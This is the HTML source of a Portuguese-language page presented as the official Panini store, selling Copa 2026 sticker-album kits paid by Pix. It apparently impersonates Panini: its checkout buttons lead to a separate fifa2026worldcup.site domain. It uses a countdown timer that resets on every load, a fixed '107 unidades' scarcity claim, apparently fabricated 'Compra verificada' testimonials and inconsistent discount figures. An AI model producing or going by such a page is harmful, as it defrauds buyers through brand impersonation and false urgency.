  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://qvhdggxzmvpvgaxqgone.supabase.co">
  <link rel="preconnect" href="https://connect.facebook.net">
  <link rel="preconnect" href="https://www.facebook.com">
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" as="style" onload="this.onload=null,this.rel=" stylesheet""=""><noscript>
    <link rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://fonts.googleapis.com/">
  <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
  <link rel="dns-prefetch" href="https://connect.facebook.net/">
  <link rel="dns-prefetch" href="https://www.facebook.com/">
  <title>Loja Panini Oficial - Álbum Oficial Copa 2026</title>
  <link href="css/main.8aa1b8f6.css" rel="stylesheet">
</head>

<body>
  <div id="root">
    <div class="min-h-screen">
      <div class="min-h-screen bg-gradient-to-b from-gray-900 via-gray-800 to-gray-900">
        <div class="min-h-screen bg-white">
          <div class="sticky top-0 z-50 bg-white border-b border-gray-200 shadow-sm">
            <div class="container mx-auto px-4 py-2 md:py-3 max-w-4xl">
              <div class="flex flex-col sm:flex-row sm:items-center sm:justify-between gap-2">
                <div class="flex justify-center sm:justify-start"><img alt="Panini" class="h-12 md:h-16 w-auto object-contain" src="images/logo-panini-256.png"></div>
                <div class="flex items-center justify-center gap-2 sm:gap-3" style="opacity: 1; transform: none;">
                  <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                    <p class="text-white/80 text-xs mb-1">Oferta garantida por:</p>
                    <p class="text-white text-2xl font-bold font-mono timer" id="countdown">15:00</p>

                    <script>
                      let totalSeconds = 15 * 60
                      const el = document.getElementById('countdown')

                      const interval = setInterval(() => {
                        const minutes = String(Math.floor(totalSeconds / 60)).padStart(2, '0')
                        const seconds = String(totalSeconds % 60).padStart(2, '0')
                        el.textContent = `${minutes}:${seconds}`

                        if (totalSeconds <= 0) {
                          clearInterval(interval)
                        }

                        totalSeconds--
                      }, 1000)
                    </script>

                  </div>
                  <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                    <p class="text-white/80 text-xs mb-1">Restam apenas:</p>
                    <p class="text-white text-2xl font-bold">107 <span class="text-base font-normal">unidades</span></p>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <section class="relative w-full min-h-screen flex flex-col">
            <div class="w-full max-w-4xl mx-auto px-4 py-6 md:py-10 bg-white font-outfit">
              <div class="text-center mb-6"><span class="inline-block bg-amber-400 text-amber-950 text-sm md:text-base font-semibold tracking-wide px-4 py-2 rounded-full border border-amber-500/50">COMPRA
                  ÚNICA POR CPF</span></div>
              <div class="text-center space-y-1 md:space-y-2 mb-2"><img alt="FIFA 2026" class="h-24 md:h-32 w-auto object-contain mx-auto mb-2" src="images/fifa26.png">
                <p class="text-sm md:text-base font-semibold text-gray-500 uppercase tracking-[0.2em] md:tracking-[0.3em]">
                  Álbum Oficial</p>
                <p class="text-sm md:text-base font-medium text-gray-600 tracking-widest">EUA • Canadá • México</p>
                <h1 class="text-4xl md:text-6xl lg:text-7xl font-extrabold text-gray-900 tracking-tight">COPA 2026</h1>
              </div>
              <div class="max-w-2xl mx-auto mt-6 md:mt-8 px-4 flex flex-col items-center text-center">
                <p class="text-gray-700 text-base md:text-lg leading-relaxed">O maior evento do futebol mundial está
                  chegando!</p>
                <p class="text-gray-700 text-base md:text-lg leading-relaxed mt-2">Garanta seu álbum de capa dura com
                  30, 60 ou 90 pacotes de figurinhas inclusos.</p>
                <p class="text-gray-900 font-semibold text-base md:text-lg leading-relaxed mt-2">Apenas 5.000 unidades
                  disponíveis para o Brasil!</p>
              </div>
            </div>
            <div class="relative flex justify-center items-start bg-gray-100 w-full overflow-hidden">
              <div class="w-full flex justify-center" style="opacity: 1;"><img alt="Kit Colecionador" class="max-w-full w-full h-auto object-contain object-center block" draggable="false" src="images/1alb3box.webp"></div>
            </div>
          </section>
          <div class="container mx-auto px-4 py-6 max-w-4xl pb-28 bg-white">
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-2 text-center">Escolha seu Kit</h2>
                <p class="text-gray-500 text-center mb-6">Quanto mais pacotes, mais chances de completar o álbum!</p>
              </div>
              <div class="space-y-4 mb-6">
                <div data-kit="kit-iniciante" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-white border-gray-200 hover:border-green-300 hover:shadow-md" style="opacity: 1; transform: none;">
                  <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-34%</span></div>
                  <div class="flex items-center gap-3">
                    <div class="flex-shrink-0">
                      <div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-gray-300 bg-white">
                      </div>
                    </div>
                    <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                      <img alt="Kit Iniciante" class="w-full h-full object-cover" src="images/1alb1box.webp">
                    </div>
                    <div class="flex-1 min-w-0">
                      <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Iniciante</h3>
                      <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 30 Pacotes</p>
                      <div class="flex items-center gap-2 flex-wrap mt-1"><span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">150
                          figurinhas</span><span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                      </div>
                    </div>
                    <div class="flex-shrink-0 text-right">
                      <p class="text-red-500 text-xs line-through">R$ 147,00</p>
                      <div class="text-gray-900 text-xl font-black leading-none">R$ 87,00</div>
                      <p class="text-green-600 text-xs font-medium">via PIX</p>
                    </div>
                  </div>
                  <div class="mt-3 pt-3 border-t border-gray-200">
                    <p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 60,00</p>
                  </div>
                </div>
                <div data-kit="kit-campeao" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-white border-gray-200 hover:border-green-300 hover:shadow-md" style="opacity: 1; transform: none;">
                  <div class="absolute -top-3 left-1/2 -translate-x-1/2"><span class="text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md bg-green-600">MAIS
                      VENDIDO</span></div>
                  <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-34%</span></div>
                  <div class="flex items-center gap-3">
                    <div class="flex-shrink-0">
                      <div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-gray-300 bg-white">
                      </div>
                    </div>
                    <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                      <img alt="Kit Campeão" class="w-full h-full object-cover" src="images/1alb2box.webp">
                    </div>
                    <div class="flex-1 min-w-0">
                      <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Campeão</h3>
                      <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 60 Pacotes</p>
                      <div class="flex items-center gap-2 flex-wrap mt-1"><span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">300
                          figurinhas</span><span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                      </div>
                    </div>
                    <div class="flex-shrink-0 text-right">
                      <p class="text-red-500 text-xs line-through">R$ 227,00</p>
                      <div class="text-gray-900 text-xl font-black leading-none">R$ 139,00</div>
                      <p class="text-green-600 text-xs font-medium">via PIX</p>
                    </div>
                  </div>
                  <div class="mt-3 pt-3 border-t border-gray-200">
                    <p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 88,00</p>
                  </div>
                </div>
                <div data-kit="kit-colecionador" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-green-50 border-green-500 shadow-lg" style="opacity: 1; transform: none;">
                  <div class="absolute -top-3 left-1/2 -translate-x-1/2"><span class="text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md bg-orange-500">MELHOR
                      CUSTO</span></div>
                  <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-43%</span></div>
                  <div class="flex items-center gap-3">
                    <div class="flex-shrink-0">
                      <div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-green-500 bg-green-500">
                        <div class="w-2.5 h-2.5 rounded-full bg-white"></div>
                      </div>
                    </div>
                    <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                      <img alt="Kit Colecionador" class="w-full h-full object-cover" src="images/1alb3box.webp">
                    </div>
                    <div class="flex-1 min-w-0">
                      <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Colecionador</h3>
                      <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 90 Pacotes</p>
                      <div class="flex items-center gap-2 flex-wrap mt-1"><span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">450
                          figurinhas</span><span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                      </div>
                    </div>
                    <div class="flex-shrink-0 text-right">
                      <p class="text-red-500 text-xs line-through">R$ 347,00</p>
                      <div class="text-gray-900 text-xl font-black leading-none">R$ 189,00</div>
                      <p class="text-green-600 text-xs font-medium">via PIX</p>
                    </div>
                  </div>
                  <div class="mt-3 pt-3 border-t border-gray-200">
                    <p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 158,00</p>
                  </div>
                </div>
              </div>
                    <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11K" id="kit-colecionador">
<button id="main-cta-button" class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0"><span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT
                    AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo
                    Brasil</span></span></button>
                    </a>

                      <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11J" id="kit-campeao" style="display: none;">
<button id="main-cta-button" class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0"><span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT
                    AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo
                    Brasil</span></span></button>
                    </a>

                      <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11I" id="kit-iniciante" style="display: none;">
<button id="main-cta-button" class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0"><span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT
                    AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo
                    Brasil</span></span></button>
                    </a>

              <script>
                document.querySelectorAll('.kit-option').forEach(function(card) {
                  card.addEventListener('click', function() {
                    var selectedKit = this.getAttribute('data-kit');

                    // Reset all cards
                    document.querySelectorAll('.kit-option').forEach(function(c) {
                      c.classList.remove('bg-green-50', 'border-green-500', 'shadow-lg');
                      c.classList.add('bg-white', 'border-gray-200');
                      var radio = c.querySelector('.kit-radio');
                      radio.classList.remove('border-green-500', 'bg-green-500');
                      radio.classList.add('border-gray-300', 'bg-white');
                      radio.innerHTML = '';
                    });

                    // Activate selected card
                    this.classList.remove('bg-white', 'border-gray-200');
                    this.classList.add('bg-green-50', 'border-green-500', 'shadow-lg');
                    var radio = this.querySelector('.kit-radio');
                    radio.classList.remove('border-gray-300', 'bg-white');
                    radio.classList.add('border-green-500', 'bg-green-500');
                    radio.innerHTML = '<div class="w-2.5 h-2.5 rounded-full bg-white"></div>';

                    // Toggle CTA buttons
                    var kits = ['kit-colecionador', 'kit-campeao', 'kit-iniciante'];
                    kits.forEach(function(id) {
                      document.getElementById(id).style.display = id === selectedKit ? 'block' : 'none';
                    });
                  });
                });
              </script>
            </div>
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-2 text-center">Sobre o Álbum Oficial</h2>
                <p class="text-gray-500 text-center mb-6">O maior álbum da história da Copa do Mundo</p>
              </div>
              <div class="" style="opacity: 1;">
                <div style="opacity: 1;">
                  <div class="grid grid-cols-1 md:grid-cols-2 gap-4 mb-6">
                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-[#E63946] rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path>
                          <path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path>
                        </svg>
                      </div>
                      <div class="flex-1">
                        <h3 class="text-gray-900 font-bold">112 Páginas</h3>
                        <p class="text-gray-500 text-sm">O maior álbum já produzido</p>
                      </div>
                    </div>
                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-[#F97316] rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <rect x="3" y="3" width="18" height="18" rx="2"></rect>
                          <path d="M7 7h10M7 12h10M7 17h10"></path>
                        </svg>
                      </div>
                      <div class="flex-1">
                        <h3 class="text-gray-900 font-bold">980 Figurinhas</h3>
                        <p class="text-gray-500 text-sm">Coleção completa mais extensa</p>
                      </div>
                    </div>
                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-[#FDE047] rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z">
                          </path>
                          <polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline>
                          <line x1="12" y1="22.08" x2="12" y2="12"></line>
                        </svg>
                      </div>
                      <div class="flex-1">
                        <h3 class="text-gray-900 font-bold">7 Figurinhas por Pacote</h3>
                        <p class="text-gray-500 text-sm">Maior chance de figurinhas cromadas</p>
                      </div>
                    </div>
                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-[#22C55E] rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path>
                          <circle cx="9" cy="7" r="4"></circle>
                          <path d="M23 21v-2a4 4 0 0 0-3-3.87"></path>
                          <path d="M16 3.13a4 4 0 0 1 0 7.75"></path>
                        </svg>
                      </div>
                      <div class="flex-1">
                        <h3 class="text-gray-900 font-bold">48 Seleções</h3>
                        <p class="text-gray-500 text-sm">Todas as equipes classificadas</p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="" style="opacity: 1;">
                <div class="bg-gray-50 rounded-xl p-6 border border-gray-200">
                  <h3 class="text-gray-900 font-black text-lg mb-4 text-center flex items-center justify-center"><svg class="w-6 h-6 mr-2 text-amber-400" fill="currentColor" viewBox="0 0 20 20">
                      <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
                      </path>
                    </svg>Edição Histórica</h3>
                  <div class="space-y-2">
                    <div class="flex items-start space-x-3"><svg class="w-5 h-5 text-amber-400 mt-0.5 flex-shrink-0" fill="currentColor" viewBox="0 0 20 20">
                        <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
                        </path>
                      </svg>
                      <p class="text-gray-700 text-sm leading-relaxed">Primeira Copa do Mundo com 48 seleções</p>
                    </div>
                    <div class="flex items-start space-x-3"><svg class="w-5 h-5 text-amber-400 mt-0.5 flex-shrink-0" fill="currentColor" viewBox="0 0 20 20">
                        <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
                        </path>
                      </svg>
                      <p class="text-gray-700 text-sm leading-relaxed">Álbum com 112 páginas - recorde histórico</p>
                    </div>
                    <div class="flex items-start space-x-3"><svg class="w-5 h-5 text-amber-400 mt-0.5 flex-shrink-0" fill="currentColor" viewBox="0 0 20 20">
                        <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
                        </path>
                      </svg>
                      <p class="text-gray-700 text-sm leading-relaxed">Três países-sede: EUA, Canadá e México</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">Por que garantir seu kit
                  agora?</h2>
              </div>
              <div class="" style="opacity: 1;">
                <div style="opacity: 1;">
                  <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                          <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                      </div>
                      <div>
                        <h3 class="text-gray-900 font-bold">Desconto de 47% exclusivo</h3>
                        <p class="text-gray-500 text-sm">Desconto exclusivo de pré-venda</p>
                      </div>
                    </div>
                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <circle cx="12" cy="12" r="10"></circle>
                          <polyline points="12 6 12 12 16 14"></polyline>
                        </svg>
                      </div>
                      <div>
                        <h3 class="text-gray-900 font-bold">Entrega prioritária</h3>
                        <p class="text-gray-500 text-sm">Receba antes do lançamento oficial</p>
                      </div>
                    </div>
                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                        </svg>
                      </div>
                      <div>
                        <h3 class="text-gray-900 font-bold">Produto original Panini</h3>
                        <p class="text-gray-500 text-sm">Álbum oficial 100% autêntico</p>
                      </div>
                    </div>
                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <rect x="1" y="3" width="15" height="13" rx="2"></rect>
                          <polygon points="16,8 20,8 23,11 23,16 16,16 16,8"></polygon>
                          <circle cx="5.5" cy="18.5" r="2.5"></circle>
                          <circle cx="18.5" cy="18.5" r="2.5"></circle>
                        </svg>
                      </div>
                      <div>
                        <h3 class="text-gray-900 font-bold">Frete Grátis</h3>
                        <p class="text-gray-500 text-sm">Entrega grátis para todo o Brasil</p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="" style="opacity: 1;">
              <div class="flex justify-center gap-6 mb-8 flex-wrap">
                <div class="flex items-center space-x-2 text-gray-500"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                    <path d="M9 12l2 2 4-4"></path>
                  </svg><span class="text-sm">Compra 100% Segura</span></div>
                <div class="flex items-center space-x-2 text-gray-500"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                    <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                    <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                  </svg><span class="text-sm">Dados Protegidos</span></div>
                <div class="flex items-center space-x-2 text-gray-500"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                    <path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z">
                    </path>
                  </svg><span class="text-sm">Produto Original</span></div>
              </div>
            </div>
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">O que nossos clientes dizem
                </h2>
              </div>
              <div class="space-y-4" style="opacity: 1;">
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                    <div class="flex items-start justify-between mb-3">
                      <div class="flex items-center space-x-3"><img alt="Carlos Silva" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch1.jpg">
                        <div>
                          <p class="text-gray-900 font-bold">Carlos Silva</p>
                          <p class="text-gray-500 text-xs">São Paulo - SP</p>
                        </div>
                      </div>
                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg></div>
                    </div>
                    <h4 class="text-gray-900 font-bold text-sm mb-1">Chegou super rápido!</h4>
                    <p class="text-gray-600 text-sm">Comprei na pré-venda da Copa passada e foi incrível. Chegou antes
                      do lançamento oficial e consegui começar a coleção antes de todo mundo. Super recomendo!</p>
                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">2 dias atrás</span></div>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                    <div class="flex items-start justify-between mb-3">
                      <div class="flex items-center space-x-3"><img alt="Amanda Costa" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm1.jpg">
                        <div>
                          <p class="text-gray-900 font-bold">Amanda Costa</p>
                          <p class="text-gray-500 text-xs">Rio de Janeiro - RJ</p>
                        </div>
                      </div>
                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg></div>
                    </div>
                    <h4 class="text-gray-900 font-bold text-sm mb-1">Melhor preço que encontrei</h4>
                    <p class="text-gray-600 text-sm">Pesquisei em vários lugares e aqui foi onde encontrei o melhor
                      preço. Ainda veio com frete grátis! Meu filho ficou muito feliz com o álbum.</p>
                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">3 dias atrás</span></div>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                    <div class="flex items-start justify-between mb-3">
                      <div class="flex items-center space-x-3"><img alt="Roberto Almeida" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch2.jpg">
                        <div>
                          <p class="text-gray-900 font-bold">Roberto Almeida</p>
                          <p class="text-gray-500 text-xs">Belo Horizonte - MG</p>
                        </div>
                      </div>
                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
